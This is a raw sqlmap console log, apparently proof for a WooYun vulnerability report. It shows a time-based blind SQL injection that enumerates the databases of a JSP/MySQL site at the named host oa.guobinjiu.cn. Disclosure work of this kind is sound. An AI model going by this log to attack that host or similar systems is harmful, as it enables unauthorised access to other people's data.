 YlvB
---
[20:09:41] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[20:09:41] [INFO] fetching database names
[20:09:41] [INFO] fetching number of databases
[20:09:41] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[20:10:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
5
[20:10:18] [INFO] retrieved:
[20:10:28] [INFO] adjusting time delay to 2 seconds due to good response times
information_schema
[20:16:02] [INFO] retrieved: mys
[20:17:23] [ERROR] invalid character detected. retrying..
[20:17:23] [WARNING] increasing time delay to 3 seconds
q
[20:18:17] [ERROR] invalid character detected. retrying..
[20:18:17] [WARNING] increasing time delay to 4 seconds
l
[20:19:01] [INFO] retrieved:
[20:19:39] [ERROR] invalid character detected. retrying..
[20:19:39] [WARNING] increasing time delay to 5 seconds
m
[20:21:05] [ERROR] invalid character detected. retrying..
[20:21:05] [WARNING] increasing time delay to 6 seconds
ysql3235
[20:26:58] [INFO] retrieved: t
[20:28:53] [ERROR] invalid character detected. retrying..
[20:28:53] [WARNING] increasing time delay to 7 seconds
emp
[20:32:06] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp
[*] test
[20:36:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[20:36:19] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\oa.guobinjiu.cn'
www.wooyun.org
[*] shutting down at 20:36:19